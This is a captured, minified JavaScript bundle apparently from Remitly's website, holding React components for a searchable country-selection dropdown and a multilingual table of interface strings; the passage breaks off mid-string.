//# sourceMappingURL=caribou-renderer-client-0.1.1-4c64794e13d5f948be0d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-3b6709b1bd4821ba36c6.js
body_size: 14503
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[6520],{295501:(e,t,o)=>{o.d(t,{W:()=>n});var n=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},697195:(e,t,o)=>{o.d(t,{A:()=>C});var n=o(585608),i=o(514041),r=o(295501),a=o(489243),s=o(294362),l=o(832732),p=o(736365),c=o(606072),u=o(235167),d=o(475331),h=o(561379),m=o(100262),g=o(283653),y=(0,d.Sq)(p.A);const f=function(e){function t(t){var o=e.call(this,t)||this;return o.optionRefs=new Map,o.handledByTouch=!1,o.touchStartY=null,o.isTouchScroll=!1,o.handleClick=function(e){o.handledByTouch?o.handledByTouch=!1:o.props.onSelect(e)},o.handleTouchStart=function(e){e.touches[0]&&(o.touchStartY=e.touches[0].clientY,o.isTouchScroll=!1)},o.handleTouchMove=function(e){if(null!==o.touchStartY&&e.touches[0]){var t=e.touches[0].clientY;Math.abs(t-o.touchStartY)>10&&(o.isTouchScroll=!0)}},o.handleTouchEnd=function(e,t){o.handledByTouch=!0,o.touchStartY=null;var n=o.isTouchScroll;o.isTouchScroll=!1,n||(e.preventDefault(),o.props.onSelect(t))},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseDown=function(e){o.focus(e)},o.handleMouseEnter=function(e){o.state.focusFollowsMouse&&o.focus(e)},o.state={focusFollowsMouse:!0},o}return(0,n.C6)(t,e),t.prototype.componentWillUnmount=function(){this.optionRefs.clear()},t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.TypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var r=(0,d.qt)(y,this.props.locale),a=this.createModel(),l=a.resultsBelowTop;return i.createElement("ul",{ref:function(t){e.ul=t},role:"listbox",id:this.props.listboxId,className:(0,s.Ly)(n.resultsList,this.props.scrollable&&n.scrollBox,this.props.resultsListClassName),onMouseMove:this.handleMouseMove},a.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&i.createElement(i.Fragment,null,this.renderResults(this.props.topOptions,n,a,this.props.optionStyles),i.createElement("li",null,i.createElement("hr",{className:n.resultsDivider}))),this.renderResults(l,n,a,this.props.optionStyles),0===l.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&i.createElement("li",{className:(0,s.Ly)(n.result,n.empty)},r("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.componentDidUpdate=function(e){e.focusedOption!==this.props.focusedOption&&this.scrollToFocusedOption()},t.prototype.focusNext=function(){var e=this.createModel().getNext();e&&this.focus(e)},t.prototype.focusPrev=function(){var e=this.createModel().getPrev();e&&this.focus(e)},t.prototype.focusFirst=function(){var e=this.createModel().getFirst();e&&this.focus(e)},t.prototype.focusLast=function(){var e=this.createModel().getLast();e&&this.focus(e)},t.prototype.renderResults=function(e,t,o,r){var a=this;return e.map((function(e){var l=[t.result,null==r?void 0:r.result],p=o.isSelected(e),c=o.isFocused(e);p&&l.push(t.selected,null==r?void 0:r.selected),c&&l.push(t.focused,null==r?void 0:r.focused);var u=o.getOptionId(e),d=o.getStableKey(e);return i.createElement("li",{ref:function(t){t&&a.optionRefs.set(e,t)},role:"option",id:u,"aria-selected":p,key:d,onMouseUp:function(){return a.handleClick(e)},onMouseDown:function(){return a.handleMouseDown(e)},onMouseEnter:function(){return a.handleMouseEnter(e)},onTouchStart:a.handleTouchStart,onTouchMove:a.handleTouchMove,onTouchEnd:function(t){return a.handleTouchEnd(t,e)},className:s.Ly.apply(void 0,(0,n.fX)([],(0,n.zs)(l),!1))},a.props.renderOption(e,a.props))}))},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){return t.props.onFocus(e)}))},t.prototype.focusCurrentElement=function(){this.scrollToFocusedOption()},t.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var e=this.optionRefs.get(this.props.focusedOption);if(e)if(this.props.scrollable){var t=this.ul.getBoundingClientRect(),o=e.getBoundingClientRect(),n=o.top-t.top+this.ul.scrollTop,i=n+o.height,r=this.ul.scrollTop,a=this.ul.clientHeight;n<r?this.ul.scrollTop=n:i>r+a&&(this.ul.scrollTop=i-a)}else"function"==typeof e.scrollIntoView&&e.scrollIntoView(!1)}},t.prototype.createModel=function(){return(0,h.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},t.defineStyles=function(e){var t=e.style,o=(0,m.iV)(g.A.LIGHT),n=t({backgroundColor:o.background,color:o.typography.text,borderTop:"2px solid ".concat(a.colorBrandGray3),borderRadius:"0 0 4px 4px",maxHeight:"100%",width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",listStyle:"none",padding:0,margin:0}),i=t(c.Lr.elasticOverflowY),r=t(c.vO.sm,{cursor:"pointer"}),s=t((0,c.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),p=t({backgroundColor:l.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),u=t({backgroundColor:o.button.primary.backgroundHover,color:o.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),d=t(c.Hm.textDark1,(0,c.eV)("sm","vertical"),(0,c.eV)("md","horizontal"));return{resultsDivider:t((0,c.Lc)("md","horizontal"),{borderColor:a.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),resultsList:n,result:r,resultIcon:s,scrollBox:i,selected:p,focused:u,empty:d}},t}(i.Component);var v=o(480938),b=o(682082);const M=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,n.C6)(t,e),t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.TypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet)),r=(0,s.Ly)(n.input,this.props.withFloatingLabel?n.inputWithFloatingLabel:void 0,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":""),a=this.props.labelText||this.props.placeholder;return i.createElement("div",{className:n.container},this.props.withFloatingLabel?i.createElement(i.Fragment,null,i.createElement("input",{ref:function(t){e.input=t},className:r,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&i.createElement("label",{htmlFor:this.props.inputName,className:n.floatingLabel},a)):i.createElement(i.Fragment,null,this.props.inputName&&i.createElement("label",{htmlFor:this.props.inputName,className:n.inputLabel},this.props.inputName),i.createElement("input",{ref:function(t){e.input=t},className:r,value:this.props.searchTerm,placeholder:this.props.placeholder,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName})),this.props.closeIcon&&i.createElement("span",{className:n.buttonContainer},i.createElement("img",{src:this.props.closeIcon,className:n.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,o=2*v.COg+v.Yzh,i=(0,m.P$)(o),r=t({borderRadius:"4px 4px 0 0",position:"relative"}),s=t((0,c.eV)("md","vertical"),c.vO.base,{width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",borderRadius:"4px 4px 0 0",color:a.colorBrandBlue14,backgroundImage:"url(".concat(b,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(v.COg,"px ").concat(v.COg,"px"),backgroundPosition:"".concat(v.COg,"px center"),paddingLeft:o,$nest:(0,n.Cl)({"&::placeholder":(0,n.Cl)({},c.Hm.textDark1),"&:active, &:focus":{outline:"none"}},i.inputNest)}),l=t((0,m.qQ)()),p=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),u=t({padding:20,cursor:"pointer"});return{container:r,input:s,inputLabel:t((0,m.IY)()),floatingLabel:t(i.base),buttonContainer:p,closeButton:u,inputWithFloatingLabel:l}},t}(i.Component);const C=function(e){function t(t){var o,n,i,r=e.call(this,t)||this;if(r.updateSearch=function(e){r.setState({searchTerm:e})},r.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return r.results&&(e.preventDefault(),r.results.focusPrev()),!0;case"ArrowDown":return r.results&&(e.preventDefault(),r.results.focusNext()),!0;case"Home":return r.results&&(e.preventDefault(),r.results.focusFirst()),!0;case"End":return r.results&&(e.preventDefault(),r.results.focusLast()),!0;case"Enter":return r.state.focused&&(e.preventDefault(),r.selectResultKeyboard(r.state.focused)),!0;case"Escape":return r.props.onClose&&r.props.onClose(),!0;case"Tab":return r.props.onClose&&r.props.onClose(),!1;default:return!1}},r.selectResult=function(e){var t,o;r.props.onSelect&&r.props.onSelect(e),r.props.navigateOnSelectAnchor&&e.anchor?window.location.href=e.anchor:r.props.preventReorder||(r.setState({selectedOption:e.value,focused:void 0}),null===(o=(t=r.props).onClose)||void 0===o||o.call(t))},r.selectResultKeyboard=function(e){r.props.onSelectKeyboard&&r.props.onSelectKeyboard(e),r.selectResult(e)},r.focusResult=function(e){r.searchFocused=!1,r.setState({focused:e})},r.handleResultBlur=function(e){setTimeout((function(){e!==r.state.focused||r.searchFocused||(r.props.onClose&&r.props.onClose(),r.props.onBlur&&r.props.onBlur())}))},r.handleSearchBoxFocus=function(){r.searchFocused=!0,r.props.onFocus&&r.props.onFocus()},r.handleSearchBoxBlur=function(){r.searchFocused=!1},r.searchFocused=!1,t.selected){var a=function(e){return t.optionEquals?t.optionEquals(e.value,t.selected):e.value===t.selected};i=(null===(o=t.topOptions)||void 0===o?void 0:o.find(a))||t.options.find(a)}return r.state={searchTerm:"",selectedOption:t.selected,focused:i,optionIndex:null!==(n=t.chunkSize)&&void 0!==n?n:0},r}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options,o=this.getActiveDescendantId();return i.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},i.createElement(M,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:o})),i.createElement(f,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,scrollable:this.props.scrollableResults,onSelect:this.selectResult,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,resultsListClassName:this.props.resultsListClassName,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t.prototype.getStableKey=function(e){return"string"==typeof e.value?e.value:e.label},t.prototype.getActiveDescendantId=function(){if(this.state.focused){var e=this.getStableKey(this.state.focused).replace(/[^a-zA-Z0-9-_]/g,"-");return"".concat(this.props.listboxId,"-option-").concat(e)}},t}(i.Component)},561379:(e,t,o)=>{o.d(t,{g:()=>a});var n=o(585608),i=o(266892),r=o(256257);function a(e){var t,o=null!==(t=e.optionEquals)&&void 0!==t?t:function(e,t){return e===t},a=e.searchTerm.toLowerCase(),s=!!e.withOptionsCycling,l=function(e,t,o){if(!t)return e;var n=e.filter((function(e){return o(e.value,t)}))[0];if(!n)return e;return(0,r.oE)([n].concat(e.filter((function(e){return!o(e.value,t)}))))}(e.options,e.selectedOption,o),p=function(e,t){return e.filter((function(e){var o=e.label.toLowerCase();return o.indexOf(t)>-1||i(o).indexOf(i(t))>-1}))}(l,a),c=!!e.topOptions&&!e.searchTerm,u=c&&e.topOptions?function(e,t,o){return e.filter((function(e){return!t.some((function(t){return o(e.value,t.value)}))}))}(p,e.topOptions,o):p,d=c&&e.topOptions?(0,n.fX)((0,n.fX)([],(0,n.zs)(e.topOptions),!1),(0,n.zs)(u),!1):p,h=function(e){return"string"==typeof e.value?e.value:e.label},m=function(){return d.length>0?d[0]:void 0},g=function(){return d.length>0?d[d.length-1]:void 0};return{results:p,resultsBelowTop:u,visibleResults:d,shouldShowTopOptions:c,isSelected:function(t){return!!e.selectedOption&&o(t.value,e.selectedOption)},isFocused:function(t){return!!e.focusedOption&&e.focusedOption===t},getStableKey:h,getOptionId:function(t){if(e.listboxId){var o=h(t).replace(/[^a-zA-Z0-9-_]/g,"-");return"".concat(e.listboxId,"-option-").concat(o)}},getNext:function(){if(0!==d.length){var t=e.focusedOption;if(!t)return m();var o=d.indexOf(t);return-1===o?m():o<d.length-1?d[o+1]:s?m():void 0}},getPrev:function(){if(0!==d.length){var t=e.focusedOption;if(!t)return m();var o=d.indexOf(t);return-1===o?m():o>0?d[o-1]:s?g():void 0}},getFirst:m,getLast:g}}},736365:(e,t,o)=>{o.d(t,{A:()=>n});const n=new(o(560147).S)({"Email Address":{de:"E-Mail-Adresse",en:"Email Address",es:"Dirección de correo electrónico",fr:"Adresse e-mail",it:"Indirizzo e-mail",ko:"이메일 주소",nl:"E-mailadres",pl:"Adres e-mail",pt:"Endereço de E-mail",ro:"Adresa de e-mail",th:"ที่อยู่อีเมล",tl:"Email Address",tr:"E-posta Adresi",vi:"Email",zh:"电子邮件地址",ja:"電子メールアドレス",hi:"Email Address",bn:"ইমেল অ্যাড্রেস"},"Please enter a valid email address.":{de:"Bitte geben Sie eine gültige E-Mail-Adresse ein.",en:"Please enter a valid email address.",es:"Por favor, ingresa una dirección de correo electrónico válida.",fr:"Veuillez saisir une adresse e-mail valide.",it:"Inserisci un indirizzo e-mail valido.",ko:"유효한 이메일 주소를 입력하세요.",nl:"Voer een geldig e-mailadres in.",pl:"Wprowadź prawidłowy adres e-mail.",pt:"Insira um endereço de e-mail válido.",ro:"Introduceți o adresă de e-mail validă.",th:"โปรดป้อนที่อยู่อีเมลที่ถูกต้อง",tl:"Maglagay ng valid na email address.",tr:"Lütfen geçerli bir e-posta adresi girin.",vi:"Vui lòng nhập email hợp lệ.",zh:"请输入有效的电子邮件地址。",ja:"有効な電子メールアドレスを入力してください。",hi:"Please valid email address enter karein.",bn:"অনুগ্রহ করে একটি ভ্যালিড ইমেল অ্যাড্রেস লিখুন।"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Accedi",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrati",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastrar-se",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"User Agreement":{da:"brugeraftale",de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fi:"käyttäjäsopimuksemme",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",no:"Brukeravtale",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",sv:"användaravtal",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng tư",zh:"隐私声明"},"Send money to":{de:"Geld senden nach",en:"Send money to",es:"Enviar dinero a",fr:"Envoyer de l'argent à",it:"Invia denaro in",ko:"송금 수령인",nl:"Geld verzenden naar",pl:"Wyślij pieniądze do",pt:"Enviar dinheiro para",ro:"Trimiteți banii către",th:"ส่งเงินไปยัง",tl:"Mag-pera-padala sa",tr:"Şuraya para gönderin:",vi:"Gửi tiền đến",zh:"汇款至",ja:"送金先",hi:"Inhein paise send karein",bn:"এখানে মানি সেন্ড করুন"},"Select a country":{de:"Wählen Sie ein Land",en:"Select a country",es:"Selecciona un país",fr:"Sélectionnez un pays",it:"Seleziona un paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione um país",ro:"Alegeţi o ţară",th:"เลือกประเทศ",tl:"Pumili ng bansa",tr:"Ülke seçin",vi:"Chọn một quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Koi country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"Notify me":{en:"Notify me",es:"Notifícame",fr:"Informez-moi",it:"Inviami una notifica",ko:"알림 받기",nl:"Waarschuw mij",pt:"Me avise",th:"แจ้งให้ฉันทราบ",tl:"Abisuhan ako",tr:"Beni haberdar et",vi:"Thông báo cho tôi",zh:"通知我",ja:"通知を受ける",hi:"Mujhe notify karein",bn:"আমাকে নোটিফাই করুন"},"Coming Soon":{de:"Demnächst",en:"Coming Soon",es:"Próximamente",fr:"Prochainement",it:"Disponibile a breve",ko:"곧 출시",nl:"Binnenkort verwacht",pl:"Już wkrótce",pt:"Em breve",ro:"În curând",th:"เร็วๆ นี้",tl:"Malapit Na",tr:"Pek Yakında",vi:"Sắp ra mắt",zh:"即将推出",ja:"準備中",hi:"Jald aa raha hai",bn:"শীঘ্রই আসছে"},"Coming soon welcome":{en:"Soon you'll be able to send or transfer money to {RECEIVE} from {SEND} with Remitly. Sign up for early access when it launches!",es:"Pronto podrás enviar o transferir dinero a {RECEIVE} de {SEND} con Remitly. ¡Regístrate para tener un acceso rápido al servicio cuando lo lancemos!",fr:"Bientôt, vous pourrez envoyer ou transférer de l'argent vers {RECEIVE} depuis {SEND} avec Remitly. Inscrivez-vous pour profiter d'un accès anticipé au service lors de son lancement !",it:"A breve potrai inviare o trasferire denaro all'estero online in {RECEIVE} da {SEND} con Remitly. Registrati per garantirti l'accesso anticipato al momento del lancio.",ko:"곧 Remitly를 이용하여 {SEND}에서 {RECEIVE}에 송금하거나 이체할 수 있습니다. 출시될 때 누구보다 먼저 이용하려면 신청하세요!",nl:"Binnenkort kunt u geld verzenden of overschrijven naar {RECEIVE} van {SEND} met Remitly. Meld u aan voor vroege toegang wanneer het wordt gelanceerd!",pt:"Em breve você poderá enviar ou transferir dinheiro para {RECEIVE} de {SEND} com a Remitly. Inscreva-se para ter acesso antecipado quando for lançado!",th:"ในเร็วๆ นี้ คุณจะสามารถส่งหรือโอนเงินไป {RECEIVE} จาก {SEND} ด้วย Remitly ได้ สมัครเพื่อทดลองใช้ก่อนใครเมื่อเปิดตัว!",tl:"Malapit ka nang makapagpadala o makapag-transfer ng pera sa {RECEIVE} mula sa {SEND} gamit ang Remitly. Mag-sign up para sa maagang access kapag nailunsad ito!",tr:"Kısa süre içinde Remitly ile {SEND} çıkışlı olarak {RECEIVE} hedefine para gönderebiliyor olacaksınız. Bu hizmet başladığında erken erişim edinmek için kaydolun!",zh:"您很快就能使用 Remitly 从{SEND}汇款或转账到{RECEIVE}。立即注册，以便在推出时抢先体验！",ja:"まもなくRemitlyで{SEND}から{RECEIVE}への送金が可能になります。リリース開始時の早期アクセスにご登録ください！",hi:"Jald hii, aap Remitly ke saath {RECEIVE} ko {SEND} se send ya transfer kar paayeinge/paayeingi. Isake launch hone par jaldi access paane ke liye sign up karein!",bn:"শীঘ্রই আপনি Remitly দিয়ে {SEND} থেকে {RECEIVE}-এ মানি সেন্ড বা ট্রান্সফার করতে পারবেন। লঞ্চ হলে আর্লি অ্যাক্সেস পেতে সাইন-আপ করুন!"},"Coming soon thank you":{en:"We will notify you when your country launches. In the meantime, learn more [about us](https://www.remitly.com/{SEND}/en/about) or read [our blog](https://www.remitly.com/blog/).",es:"Te notificaremos cuando tu país haga el lanzamiento. Mientras tanto, obtén más información [sobre nosotros] (https://www.remitly.com/{SEND}/es/about) o lee [nuestro blog](https://www.remitly.com/blog/es/).",fr:"Nous vous avertirons lorsque le service sera disponible dans votre pays. En attendant, vous pouvez en savoir plus [à propos de nous](https://www.remitly.com/{SEND}/en/about) ou lire [notre blog](https://www.remitly.com/blog/).",it:"Ti invieremo una notifica quando avverrà il lancio nel tuo paese. Nel mentre, scopri di più [about us](https://www.remitly.com/{SEND}/en/about) o leggi [our blog](https://www.remitly.com/blog/).",ko:"고객님의 고국에 출시되면 알려드리겠습니다. 출시될 때까지 [Remitly 소개](https://www.remitly.com/{SEND}/en/about)와 [Remitly 블로그](https://www.remitly.com/blog/)를 읽어보세요.",nl:"We laten het u weten wanneer de service in uw land wordt gestart. Lees in de tussentijd meer [over ons](https://www.remitly.com/{SEND}/en/about) of lees [onze blog](https://www.remitly.com/blog/).",pt:"Iremos notificá-lo quando seu país for lançado. Enquanto isso, saiba mais [sobre nós] (https://www.remitly.com/{SEND}/en/about) ou leia [nosso blog] (https://www.remitly.com/blog/).",th:"เราจะแจ้งให้คุณทราบเมื่อเปิดตัวในประเทศของคุณแล้ว ในระหว่างนี้เรียนรู้เพิ่มเติม[เกี่ยวกับเรา](https://www.remitly.com/{SEND}/en/about) หรืออ่าน [บล็อกของเรา](https://www.remitly.com/blog/)",tl:"Aabisuhan ka namin kapag naglunsad na ang iyong bansa. Sa ngayon, matuto pa [tungkol sa amin](https://www.remitly.com/{SEND}/en/about) o basahin ang [aming blog](https://www.remitly.com/blog/).",tr:"Ülkeniz faaliyete girdiğinde size bildireceğiz. Bu sırada, [hakkımızda](https://www.remitly.com/{SEND}/en/about) daha fazla bilgi edinin veya [blog'umuzu](https://www.remitly.com/blog/) okuyun.",zh:"在您的国家/地区推出时，我们会通知您。同时进一步了解 [关于我们] (https://www.remitly.com/{SEND}/en/about) 或阅读 [我们的博客] (https://www.remitly.com/blog/)。",ja:"お住いの国での利用が可能になった際にお知らせします。それまでは、[会社概要](https://www.remitly.com/{SEND}/ja/about)、および[ブログ](https://www.remitly.com/blog/)にて詳細をご確認ください。",hi:"Aapaki country mein launch hone par, ham aapako notify kareinge. Iss beech, [hamaare baare mein] zyaada janein (https://www.remitly.com/{SEND}/en/about) ya [hamara blog](https://www.remitly.com/blog/) padhein.",bn:"আপনার কান্ট্রিতে লঞ্চ হলে আমরা আপনাকে নোটিফাই করব। এখনকার মতো, [আমাদের সম্পর্কে](https://www.remitly.com/{SEND}/en/about) আরও জানুন বা [আমাদের ব্লগ](https://www.remitly.com/blog/) পড়ুন।"},Submit:{de:"Absenden",en:"Submit",es:"Confirmar",fr:"Envoyer",it:"Submit",ko:"제출",nl:"Indienen",pl:"Prześlij",pt:"Enviar",ro:"Trimitere",th:"ส่ง",tl:"Isumite",tr:"Submit",vi:"Gửi",zh:"提交",ja:"送信",hi:"Submit karein",bn:"সাবমিট করুন"},"Destination country":{en:"Destination country",es:"País de destino",tl:"Destination na bansa",hi:"Kahan paise bhejane hain",bn:"ডেস্টিনেশন কান্ট্রি",nl:"Bestemmingsland",de:"Zielland",fr:"Pays de destination",it:"Paese di destinazione",pl:"Kraj docelowy",pt:"País de destino",ro:"Țara de destinație",us:"País de destino",tr:"Varış ülkesi",vi:"Quốc gia đích",zh:"目的地国家",ko:"송금 대상 국가",th:"ประเทศปลายทาง",ja:"送金先の国"},"No results found":{de:"Keine Ergebnisse gefunden",en:"No results found",es:"No se encontraron resultados",fr:"Aucun résultat trouvé",it:"Nessun risultato trovato",ko:"결과를 찾을 수 없음",nl:"Geen resultaten gevonden",pl:"Nie znaleziono wyników",pt:"Nenhum resultado encontrado",ro:"Nu au fost găsite rezultate",th:"ไม่พบผลลัพธ์",tl:"Walang nahanap na resulta",tr:"Hiç sonuç bulunamadı",vi:"Không có kết quả nào được tìm thấy",zh:"未找到结果",ja:"結果が見つかりません",hi:"Koi result nahin mila",bn:"কোনও রেজাল্ট পাওয়া যায়নি"},Providers:{de:"Anbieter",en:"Providers",es:"Socios",fr:"Fournisseurs",it:"Fornitore",ko:"파트너",nl:"Aanbieders",pl:"Dostawcy",pt:"Provedores",ro:"Furnizorii",th:"ผู้ให้บริการ",tl:"Provider",tr:"Sağlayıcılar",vi:"Nhà cung cấp",zh:"提供商",ja:"プロバイダー",hi:"Providers",bn:"প্রোভাইডারগণ"},Help:{de:"Hilfe",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Pomoc",pt:"Ajuda",ro:"Ajutor",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},"Download the app":{de:"App herunterladen",en:"Download the app",es:"Baja la app",fr:"Téléchargez l'application ",it:"Scarica l'app",ko:"앱 다운로드",nl:"Download de app",pl:"Pobierz aplikację",pt:"Baixe o aplicativo",ro:"Descarcă aplicația",th:"ดาวน์โหลดแอป",tl:"I-download ang app",tr:"Uygulamayı indirin",vi:"Tải xuống ứng dụng",zh:"下载应用",ja:"アプリをダウンロード",hi:"App download karein",bn:"অ্যাপ ডাউনলোড করুন"},"To:":{de:"Nach:",en:"To:",es:"A:",fr:"À:",it:"A:",ko:"송금 도착 국가",nl:"Naar:",pl:"Do:",pt:"Para:",ro:"Către:",th:"ไปที่",tl:"Para kay:",tr:"Varış:",vi:"Tới:",zh:"到:",ja:"宛先：",hi:"Inhein:",bn:"রিসিপিয়েন্ট:"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và phí",zh:"汇率和手续费"},Payments:{bn:"পেমেন্ট",de:"Zahlungen",en:"Payments",es:"Pagos",fr:"Paiements",hi:"Payment",it:"Pagamenti",ja:"お支払い",ko:"결제",nl:"Betalingen",pl:"Płatności",pt:"Pagamentos",ro:"Plăți",th:"การชำระเงิน",tl:"Mga Pagbabayad",tr:"Ödemeler",vi:"Khoản thanh toán",zh:"付款"},"Make payment":{bn:"পেমেন্ট করুন",de:"Bezahlen",en:"Make payment",es:"Hacer un pago",fr:"Envoyer un 